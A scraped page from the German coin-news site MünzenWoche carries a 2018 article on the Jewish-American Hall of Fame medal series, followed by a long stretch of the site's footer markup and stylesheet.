                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>1. November 2018 &ndash; Mel Wacks gr&uuml;ndete die Jewish-American Hall of Fame als Teil des Magnes Museums in Berkeley (Kalifornien) im Jahr 1969 &bdquo;um die einzigartigen Beitr&auml;ge von j&uuml;dischen Amerikaner in allen Phasen der amerikanischen Lebensart zu ehren.&ldquo; Es ist daher wahrscheinlich, dass dies die l&auml;ngste Kunstmedaillenserie in den Vereinigten Staaten, vielleicht sogar der ganzen Welt, ist.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/35240_a743918a.jpg" alt="Die erste der Medaillen der Jewish-American Hall of Fame wurde 1969 von Victor Ries kreiert." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/35240_a743918a.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"><a href="https://muenzenwoche.de/images/35241_b2637e46.jpg" alt="Die erste der Medaillen der Jewish-American Hall of Fame wurde 1969 von Victor Ries kreiert." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/35241_b2637e46.jpg"/></a></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Die erste der Medaillen der Jewish-American Hall of Fame wurde 1969 von Victor Ries kreiert.</p>
<p>Einige, die in der Jewish-American Hall of Fame geehrt und deren Wirken verewigt worden ist, sind weit bekannt, anderen ist hingegen nicht dieselbe Aufmerksamkeit und derselbe Respekt von Seiten der Boulevardpresse und Geschichtsb&uuml;chern entgegengebracht worden. Die Liste umfasst Athleten (z.B. <a href="http://www.amuseum.org/jahf/virtour/page26.html" target="_blank">Hank Greenberg</a>), Fernsehstars (z.B. <a href="https://coinsweekly.com/Art-Medals-for-the-first-Jewish-Miss-America-Bess-Myerson" target="_blank">Bess Myerson</a>), historisch bedeutsame Pers&ouml;nlichkeiten (z.B. <a href="https://coinsweekly.com/2014-Jewish-American-Hall-of-Fame-Medal-Features-Immortal-Four-Chaplains-" target="_blank">The Four Chaplains</a> und <a href="http://www.amuseum.org/jahf/virtour/page14.html#henriettaszold" target="_blank">Henrietta Szold</a>), Wissenschaftler (z.B. <a href="https://coinsweekly.com/Medal-commemorates-Nobel-Prize-in-Medicine-winner-Gertrude-Elion" target="_blank">Gertrude Elion</a> und <a href="http://www.amuseum.org/jahf/virtour/page20.html#alberteinstein" target="_blank">Albert Einstein</a>), Autoren (z.B. <a href="http://www.amuseum.org/jahf/virtour/page32.html" target="_blank">Elie Wiesel</a>) und noch viele mehr. Die erste der Medaillen wurde dem Rabbiner und P&auml;dagogen <a href="http://www.amuseum.org/jahf/virtour/page17.html" target="_blank">Judah L. Magnes</a> gewidmet. Alle St&uuml;cke dieser Serie haben dieselbe abgerundete Trapezform und werden in Bronze und Silber ausgegeben. Aufgrund der relativ geringen Auflage sind sie hei&szlig;begehrte Sammlerst&uuml;cke.<br />Die Einnahmen werden teilweise zur F&ouml;rderung von Bildungsprojekten genutzt.</p>
<p>Als Experte angefragt wurde am 30. Oktober 2018 <a href="https://muenzenwoche.de/Philip-Attwood" target="_blank">Philip Attwood</a> und Skyler Liechty.</p>
<p>Eine virtuelle Tour aller bisherigen Medaillen dieser Serie finden Sie auf der <a href="http://www.amuseum.org/jahf/virtour/Anniversay.html" target="_blank">Webseite der Jewish-American Hall of Fame.</a></p>
<p>Dort finden Sie auch einen Artikel <a href="http://www.amuseum.org/jahf/about/medal1.html" target="_blank">&uuml;ber den kreativen Prozess vom anf&auml;nglichen Design der Medaillen hin zur Produktion</a>, der von Mel Wacks geschrieben wurde.</p>
<p>Mel Wacks pr&auml;sentierte au&szlig;erdem auf der ANA Worlds Fair of Money 2017 <a href="https://www.youtube.com/watch?v=FrLtciOntPk" target="_blank">die Medaillen, die von Victor Ries und Gerta Ries in den Jahren zwischen 1969 und 1994 geschaffen wurden.</a></p>
<p>Wenn auch Sie einen CoinsWeekly Coin Record einreichen wollen, <a href="https://muenzenwoche.de/CoinsWeekly-Coin-Records" target="_blank">schauen Sie hier nach, welche Informationen wir daf&uuml;r brauchen.</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697a93bfa578d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697a93bfa578d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697a93bfa578d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2018-11-01T00:00:00+00:00"><meta itemprop="dateModified" content="2018-12-10T23:52:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/langlebigste-kunstmedaillenserie-der-usa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Langlebigste Kunstmedaillenserie der USA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2018/11/35240_a743918a.jpg"><meta itemprop="width" content="190"><meta itemprop="height" content="194"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697a93bfa8220_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697a93bfa8220" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_697a93bfa8b56_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_697a93bfa8b56_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_697a93bfa8b56_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697a93bfacb1d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
